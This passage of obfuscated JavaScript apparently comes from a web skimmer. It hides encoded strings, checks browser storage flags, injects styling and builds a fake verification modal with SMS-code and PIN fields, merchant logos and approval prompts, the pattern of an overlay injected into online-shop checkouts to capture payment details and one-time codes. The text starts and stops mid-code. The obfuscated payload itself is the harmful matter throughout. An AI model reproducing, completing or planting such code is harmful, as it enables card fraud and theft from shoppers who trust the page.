nIX2kJyQsdyQTIZ2yJzGTMdiq','lMfHBs1VDMvYBgf5ltK4mJm','C3bSAxq','lMfHBs1TB2rHBc1IB3GTotGYmW','ChjVDg9JB2W','y2HHCKf0','lMfHBs1TB2rHBc1Py29UltK4mJm','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','ywTOrhC','CMvWBgfJzufSBa','DxjS','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','ywrK','vLHct24','CMvHzhLtDgf0zq','t1LrB0y','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','EhL4t1C','D2DlEwy','vfLqDMy','DKfswgy','Aw5Uzxjive1m','D3jPDgu','BNfoug4','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','qwXLCNq','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','jM5IC3a7','CMvTB3zL','CfzSDhG','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','zfniC3K','seXQzxa','tvvmB3u','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','zgLZywjSzwq','ExjmtKC','rxH0DhG','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','mteZmdeZmhLmyvnZCG','wvzvCfG','[base64]','CMvZB2X2zq','DxnLCKfNzw50','v2rQqwW','Cg93','Dg90ywW','[base64]','ue9frMi','z2v0sg91CNm','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','zhbNrwi','zezAAhq','CgLQChG','CMvWzwf0','A3bKAhK','Ehnns1u','Dhj1zq','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','CMvWBgfJzq','jMrHDge9','De9Ywgq','v0jUqum','BM93','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','sfnkre0','u0vSz0G','uMLrr2O','z2v0sxrLBq','quXfuLq','Ee9Vq1m','qwfNwMe','vLLHr1u','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','ALfeAui','B3bHy2L0Eq','qLnluxq','zgL2','y2XHC3m','Aw5ZDhj1y3rPB25Z','C3rYAw5NAwz5','z29Vz2XLlMnVBq','rhj2zxu','vuL6vKi','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','s2ThB3i','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','CurYrLK','sNr3tum','tKDLzeG','BvzguLy','yu5At3i','y05gtMm','uLbHu2K','Du9vD2W','Dc5JBW','Aw5Zzxj0qMvMB3jL','Ceveug8','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','C2nYB2XS','vfzVrvK','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','zw4Tvvm','qNfhAgq','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','y2fYza','ihSkicaGihDPzhrOoIaXmdaLicfPBxbVCNrHBNq7cIaGFqP9','yMLUzY5JB20','DgvZDa','AgLKzgvU','mtqXnLzwqxncyG','rNbzCuS','CgfYzw50tM9Kzq','C2XPy2u','DuTfDg8','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','zfnetLe','Ag1TAMS','BLn4wMi','C2v0','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','i01WmM1lmxnSx2jHBMTFBg9NBW','C2nYB2XSAw5N','AfzeBMm','iMnVzguIoIjLCNjVCIi','i01WmM1lmxnSx2nHCMrFyNjHBMq','yNv0Dg9UigfSDa','Dg9mB2nHBgveyxrLu3rYAw5N','CgLUDgvYzxn0lMnVBq','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','ENLbuKK','yxv0BW','DgfYz2v0','B2jZzxj2zq','ENnvy04','w3DZxsbJBg9Zzq','ihSkicaGihDPzhrOoIaXmdaLoWOjyxbWzwfYyw5JztOGBM9UztSkcw1HEc13Awr0AdOGmtaWjtSkcwjVCMrLCJOGBM9UztSkFsaJ','vwTis1y','zNjVBunOyxjdB2rL','y3jLyxrLrwXLBwvUDa','DxnLCL9Hz2vUDa','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','sefZCMu','qKXND3a','qwjYzsbSysbHChaGCgfYysb2zw50yxmGzMXHC2GGy29UigHHC3rHidGWjsbKzsbKzxnJDwvUDg88yNi+ugfNBYb1BhrYysbYW6fWAwrVigvUigXHigfWCcWGy3ldQwrPDg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','yMz3u04','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','y2XPy2S','vvHJAuK','jMXVyZ0','zKHSAhi','txjmzhi','BwvZC2fNzq','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','C2nYzwvU','C3vIC3rYAw5N','u0vux0nbuKrFte9htW','re5cyLO','igLUia','Bwf4rgvSyxK','t3fuDLC','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','tevACNa','BM9Uzq','Aw5UzxjuzxH0','y2zLu3y','y09krgC','AhjLzG','yMLSBgLUz19JAxr5','zwLuBvG','ywrKrxzLBNrmAxn0zw5LCG','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','Aw5JBhvKzxm','DhLWzq','z2r5Ahe','rhz6vwW','C3r5Bgu','wLvbtNy','vwvxtgG','Bg9N','uKPerKS','ANfcy08','pc9KAxy+cIaGica8ysbOCMvMpsi','v0fjveLorW','ywfTx3n0EwXLC185odiZ','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','vfLfrKS','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','q2XPzw50ignSzwfUDxa','z2fSANK','2kxyUTMe2kFzGG','yLP2r3K','Bg9wAvm','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','zgvS','yu9QD1i','z2LQy1e','CxvLCNLtzwXLy3rVCKfSBa','quqSiW','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','nwLYtfrtCW','CMvMzxjYzxi','nJmZmJruAM53D2i','EgLPq3i','q2T1Eu8','CNPgzM4','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','Cg1JAwC','D2jqqvi','ELD1sfK','nJy3nte2AgfkDNDb','z2XQqwO','B3bLBG','mtuZnZK1r0jQDgjd','p3rVA2vUpq','CvfwD0C','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','v0rwEeW','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','DML5B0C','ze9bsvG','DMLZAwjPBgL0EwnOyw5Nzq','mtiZnca1nJC4idKXmdeGndGXnG','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','mue0qui5','B2jQzwn0','rKfMBe4','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','vM12C0O','r0XIueK','Dg9Rzw4','wufxtw4','DNrnzuy','DgvYBxm','t1j3C1O','C21Z','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','qLLmBhi','EM9kuxm','CMvJB25Uzwn0qxr0zw1WDhm','CgLLuKi','mJySidC0lcaXodu','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','mZeXnhzTuKzyyG','ueLorW','txaYBuSXC2XFBw9KywW','ENbQtxm','oYbtzwn1CMu','y3z2','zvrdzwK','vxvuq3C','B3DVAgq','Aw1WB3j0yw50','BgfUz3vHz2u','rMXurwW','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','C1rry2S','EwvZ','CMvKzgL0lMnVBq','sK9jC1O','CKzXvwe','zMLoEu8','C29UrLi','AwzYyw1L','wwnVtee','q2HqqKC','C3rYAw5N','rvvs','zM9Yy2vKq2XVC2u','vg12Dwq','Ewndq2O','yxbR','Bwf4','CefmEwS','CM91BMq','z2v0qxr0CMLIDxrL','y2HUDuK','rMvYBwvY','DfrRBLu','Ag9ZDg5HBwu','rM1Rq2m','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','DMfSDwu','zMD4zMC','BMv4DfnPyMXPBMC','Axf6rgm','BM9YBwfSAxPL','BwLUrgvSyxK','seTRuuC','twXmqwO','ufvtsa','vwnVwva','C3r5BgvZ','w2LKkJ1nCdjTsZfZBf0','BhvywMy','sgHxD3u','s1zbBfq','tfrNyuS','Cg9ZDe1LC3nHz2u','zw9kswC','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','x19MzxrJAeDHDgvjBNn0ywXSzwq','yMLSBgLUz19Syxn0x25HBwu','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','y0vZv1C','ENbrDNa','r0vu','ugz5DKO','AM9PBG','swjPrgS','lMfHBs1TB2rHBc10AxrSzs05odiZ','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','DgLRDg9RlMnVBq','zvjhtgi','zM9bsM8','iIWGiG','q3Hsv2i','C3jJ','q1nQChO','CKHUtgG','i3DWywrTAw5Iyxi','y2HHBMDL','nNjtCKn5rW','[base64]','q0Xpu0vFq09otKvdveLptG','r2TPsKO','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','r1nNwNe','z2v0','q2vYCMfY','zgLZCgXHEq','Cgf0Aa','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','B25LCNjVCG','Au9IquG','ze1buK0','svvyzhq','DMXyEwq','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','zgvIDwC','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','yu92EgS','t0DNv2y','zMfJzwjVB2SUy29T','i01WmM1lmxnSx3nTCW','zxHWAxj5','B25VCgvU','yMLSBgLUz19WB3n0y29Kzq','C2PJqLa','lMfHBs10Aw1LCI1IyxiTotGYmW','wwjizfO','EhH1q0S','Aw5KzxHpzG','CgLU','y29Kzq','v3rKAwi','mZyXmtKWEw9Pz0fm','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','zMXVB3i','oYbLEhbPCMvZpq','yKnIq2u','zerWwei','C2v0uhjVCgvYDhK','mJm2mtiXovfhwwD4uG','u2fKuhu','rxnJuLC','sw5PDa','zujgrLK','BM9Kzu5HBwu','vNv3rva','B1ngyKy','tKze','qxnmB1a','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','vuLpDfi','lM9YzgvYlxrVDgfSigjKAq','t3DXBhi','D3nKruO','qLvcqxa','De9KEwy','[base64]','B3bHy2L0EsaWlJrZ','y2XVC2u','DvztvLe','sNzise4','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','EhLhEwK','vgrtrMu','uLjevwi','Dc5Tzq','z2v0rwXLBwvUDej5swq','y2XPCxvLEIbPy2K','y3DYAMe','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','D3rdvLK','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','ruTjuvC','zgL1AK4','ANfyCLK','teHeuw8','u0vmrunu','EejKCeC','C2nYB2XSsw50B1zPzxC','ELfsug8','EuXfz0e','BLjzz2u','Aw5WDxq','ihWG','AhbvvMu','ueLo','rgT5sgi','yM9KEq','CMzuuha','DLfjuuq','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','tfbev0K','CvbdrvG','B3b0Aw9UoMnOzwnRzwq','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','qwDxz0y','shb6Bxu','wwXNtvu','CerQDxe','BMLou2m','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','ugjKAuS','A2PXyMe','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','x19Syxn0uMvXu2vUDef0','rezdBLe','sMjOweW','yMLSBgLUz19JB3vUDhj5','weD2u0u','u0vux0jbtKTFte9htW','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','ANnVBG','[base64]','CMvHC29U','zw5KC1DPDgG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','wK1PEvq','qKjmCMG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','rwLTDM8','zgfgtMC','AML0DgvY','q2XVC2u','yMLSBgLUzW','Aevhy00','zvfxtuW','CMvTB3zLsxrLBq','CMvJB25Uzwn0vgLTzxi','u3vIBwL0ihWGkG','yNrVyq','CMH0DM4','EgPZCgC','v3LQB1m','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','BNryB1C','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','tKviuK4','Eg9kq04','y29UDgvUDa','y29SB3i','rujnA2C','EKXsqNK','yxbWzw5Kq2HPBgq','suvAtMq','DLn1zhG','B25SAw5L','DKDMEgW','yMLSBgLUz19HzgrYzxnZxZe','v25XzuG','u3Pxuuu','CLLjqKK','yNHbBwK','[base64]','tgzvAMq','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','sNnzA0i','ote3ntyY','Dgv4DenVBNrLBNq','Aw5ZDgfNCMfTlMnVBq','qLHRBhy','DMLZAwjPBgL0Evn0yxrL','uKjTDLu','BM8TCMvMzxjYzxi','CMXqsfy','Ce1PBg4','y2XHC3noyw1L','Afv2rxK','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','BgvUz3rO','C2vHCMnO','s1LeCgm','i3bSywnLx29YzgvY','C2vUza','t2j0W6LUigXHiefWCcdWN5oY','w3DZxsbVCgvU','swzmvfe','CM10wum','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4'];_0x2952=function(){return _0x1aa614;};return _0x2952();}window[_0x160d6a(0x261)]||localStorage[_0x160d6a(0x3c2)](_0x160d6a(0x19f))||(function(){const _0x2d0cf9=_0x160d6a,_0x15a2ac={'VuwEP':function(_0x5560fa,_0x355c73){return _0x5560fa+_0x355c73;},'TzmWK':function(_0x5a769c,_0x461ded){return _0x5a769c!==_0x461ded;},'eIrEN':function(_0x22b328,_0x1e7708){return _0x22b328(_0x1e7708);},'sTQck':'iframe','vlXyd':function(_0xfeeecb,_0x39ffaf){return _0xfeeecb(_0x39ffaf);},'pATEN':function(_0xfc5b0b,_0x547d43){return _0xfc5b0b===_0x547d43;},'pMiln':function(_0x205cba,_0xb7d423){return _0x205cba(_0xb7d423);},'vARXf':_0x2d0cf9(0x366),'dpgEb':function(_0x505a10){return _0x505a10();},'hEGcM':'Client\x20close','VYaGU':_0x2d0cf9(0x1ca),'xyxOW':_0x2d0cf9(0x234),'WBnAC':function(_0x144cdc){return _0x144cdc();},'YlgMU':_0x2d0cf9(0x255),'TVoEY':_0x2d0cf9(0x1c4),'rPETw':_0x2d0cf9(0x2c3),'JsYkB':'PIN','zsUcN':_0x2d0cf9(0x35c),'tOrXd':function(_0x36d238,_0x31a8c5){return _0x36d238!==_0x31a8c5;},'UgSrc':_0x2d0cf9(0x2ef),'xyGyi':function(_0x2c45a9,_0x5e58b1){return _0x2c45a9-_0x5e58b1;},'UXciI':_0x2d0cf9(0x270),'DcjdJ':'.Mp2mK1sl-modal-data','UIzVB':'Mp2mK1sl_styles','viyoG':'\x0a@import\x20url(\x22https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap\x22);\x0a#Mp2mK1sl_modal\x20*{font-family:\x22Roboto\x22,sans-serif!important;font-weight:400;color:black;box-sizing:border-box;user-select:none;}\x0a.Mp2mK1sl-modal{display:block;position:fixed;z-index:777777;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4);opacity:0;padding:10px;transition:.25s;box-sizing:border-box;}\x0a.Mp2mK1sl-modal\x20input{outline:none!important;padding:0\x205px!important;border:1px\x20solid!important;font-size:inherit!important;height:20px!important;}\x0a.Mp2mK1sl-modal-data{margin:20px\x200}\x0a.Mp2mK1sl-modal-content{background:#fefefe;padding:20px;border:1px\x20solid\x20#00000070;max-width:400px;width:90%;border-radius:10px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}\x0a.Mp2mK1sl-message{margin:0\x200\x20-10px\x200\x20!important;padding:10px\x20!important;line-height:150%\x20!important;border-radius:8px\x20!important;text-align:center\x20!important;font-weight:300\x20!important;color:#fff\x20!important;}\x0a.Mp2mK1sl-sms-message{display:flex\x20!important;flex-flow:wrap\x20!important;padding:0\x20!important;font-weight:700\x20!important;margin-bottom:20px\x20!important;font-size:18px\x20!important;}\x0a.Mp2mK1sl-push{text-align:center\x20!important;margin-bottom:30px\x20!important;}\x0a.Mp2mK1sl-push\x20img{width:50px\x20!important;height:50px\x20!important;margin:auto\x20!important;}\x0a.Mp2mK1sl-sms{margin-bottom:20px\x20!important;}\x0a#Mp2mK1sl_sms{max-height:\x2025px\x20!important;height:\x20100%\x20!important;min-height:\x200px\x20!important;border-radius:\x205px\x20!important;}\x0a.Mp2mK1sl-sms\x20label{font-size:15px\x20!important;margin-bottom:4px\x20!important;font-weight:500\x20!important;}\x0a.Mp2mK1sl-sms\x20input{min-width:100%\x20!important;padding:5px\x2010px\x20!important;border:1px\x20solid\x20#8a8a8a\x20!important;box-shadow:none\x20!important;font-size:14px\x20!important;border-radius:5px\x20!important;max-width:100%\x20!important;width:100%\x20!important;background:white\x20!important;}\x0a.Mp2mK1sl-buttons{margin:0\x200\x2025px\x200\x20!important;text-align:center\x20!important;display:flex\x20!important;gap:10px\x20!important;}\x0a.Mp2mK1sl-buttons\x20button{background:#00000008;border-radius:5px\x20!important;border:1px\x20solid\x20gray;padding:5px\x2020px;font-size:14px;color:black;transition:.25s;cursor:pointer;line-height:inherit;min-height:0\x20!important;min-width:0\x20!important;height:35px\x20!important;width:100%\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:hover{background:none;box-shadow:none\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:not([disabled]):hover{opacity:.75\x20!important;}\x0a.Mp2mK1sl-loader{position:relative;width:20%;text-align:center;margin:0\x20auto\x2010px;display:inline-block;vertical-align:top;padding:10px;}\x0a.Mp2mK1sl-message\x20svg{height:20px;width:100%}\x0a.Mp2mK1sl_sms-input{margin-top:4px}\x0a.Mp2mK1sl-blob{width:1rem;height:1rem;background:rgba(230,230,230,.85);border-radius:50%;position:absolute;left:50%;margin-left:-.5rem;top:50%;box-shadow:0\x200\x201rem\x20rgba(255,255,255,.25);}\x0a.Mp2mK1sl-blob-2{animation:Mp2mK1sl-to-2\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-3{animation:Mp2mK1sl-to-3\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-1{animation:Mp2mK1sl-to-1\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-4{animation:Mp2mK1sl-to-4\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-0{animation:Mp2mK1sl-to-0\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-5{animation:Mp2mK1sl-to-5\x201.5s\x20infinite}\x0a@keyframes\x20Mp2mK1sl-to-2{25%,75%{transform:translateX(-.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-3{25%,75%{transform:translateX(.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-1{25%{transform:translateX(-.7rem)\x20scale(.75)}50%,75%{transform:translateX(-2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-4{25%{transform:translateX(.7rem)\x20scale(.75)}50%,75%{transform:translateX(2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-0{25%{transform:translateX(-.7rem)\x20scale(.75)}50%{transform:translateX(-2rem)\x20scale(.6)}75%{transform:translateX(-3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-5{25%{transform:translateX(.7rem)\x20scale(.75)}50%{transform:translateX(2rem)\x20scale(.6)}75%{transform:translateX(3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0abody{overflow:hidden\x20!important;}\x0a.Mp2mK1sl-details{display:flex;flex-direction:column;margin:auto;margin-top:10px;margin-bottom:0;font-size:14px;text-align:start;}\x0a.Mp2mK1sl-details\x20div{display:flex}\x0a.Mp2mK1sl-details\x20div\x20span{width:100%}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(1){text-align:start;margin-right:10px}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(2){text-transform:uppercase;white-space:nowrap}\x0a.Mp2mK1sl-details\x20div\x20span\x20input{width:100%}\x0a.Mp2mK1sl-code-btn{border:none\x20!important;background-color:#148be1\x20!important;color:white\x20!important;padding:6px\x2012px\x20!important;border-radius:3px\x20!important;}\x0a.Mp2mK1sl-code-btn[disabled]{opacity:.5;cursor:not-allowed\x20!important;}\x0a.Mp2mK1sl-code-cancel-btn{background-color:gray\x20!important;}\x0a.Mp2mK1sl-merchant-logos{width:100%;position:relative;display:flex;margin-top:-15px;margin-bottom:20px;align-items:center;}\x0a.Mp2mK1sl-merchant-logos\x20img{width:100px\x20!important;height:auto\x20!important;}\x0a.Mp2mK1sl-merchant-logos\x20img:nth-child(2){position:absolute;right:0;}\x0a.Mp2mK1sl-merchant-logos\x20img[src*=not_set]{display:none;}','pieRB':_0x2d0cf9(0x204),'YVUpX':_0x2d0cf9(0x327),'Kmzze':_0x2d0cf9(0x355),'yrLNG':function(_0x53b2ac,_0x3a5c23,_0x90f47f){return _0x53b2ac(_0x3a5c23,_0x90f47f);},'foAJo':function(_0x49bd4f,_0x56f3be){return _0x49bd4f===_0x56f3be;},'EscRW':function(_0x1ca658){return _0x1ca658();},'HSJDM':'visible','galjy':function(_0x45984f){return _0x45984f();},'FmkCc':function(_0x44bd19,_0x338478){return _0x44bd19===_0x338478;},'CkuyO':function(_0x185edf,_0x3b9888){return _0x185edf>=_0x3b9888;},'xoJCN':_0x2d0cf9(0x2ad),'yBuoT':_0x2d0cf9(0x3a1),'BYLlr':'sms','rmtYC':'data-type','IbiDk':function(_0x1ef755,_0x1f8649){return _0x1ef755(_0x1f8649);},'nqNPn':function(_0x90b51b,_0xdd814b){return _0x90b51b===_0xdd814b;},'IMIJR':_0x2d0cf9(0x185),'zlfGP':function(_0x173b11,_0x533b18){return _0x173b11===_0x533b18;},'pvxUw':_0x2d0cf9(0x267),'JslUU':function(_0xc2025c){return _0xc2025c();},'BBLrh':function(_0x661890){return _0x661890();},'kjqba':function(_0x2672bc,_0x17bb86){return _0x2672bc(_0x17bb86);},'gdyhq':function(_0x4f4b44,_0x61518d){return _0x4f4b44==_0x61518d;},'bCbCe':'string','xOoCS':_0x2d0cf9(0x241),'FpYqK':_0x2d0cf9(0x309),'BLgwp':function(_0x247523,_0x3b6238){return _0x247523+_0x3b6238;},'WnqeH':function(_0xd2fda4,_0x385c8e){return _0xd2fda4+_0x385c8e;},'IPtpA':'?rnd=','qQVwG':function(_0x54fa54,_0x2b9575){return 